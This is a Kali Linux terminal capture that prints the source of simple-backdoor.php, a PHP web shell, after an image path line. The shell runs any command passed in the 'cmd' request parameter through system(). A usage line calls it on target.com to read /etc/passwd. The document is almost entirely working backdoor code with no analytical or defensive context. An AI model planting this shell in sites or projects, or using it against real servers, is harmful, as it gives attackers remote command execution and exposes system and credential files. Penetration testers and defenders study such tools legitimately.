 ┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ cat simple-backdoor.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
<!--    http://michaeldaw.org   2006    -->
┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$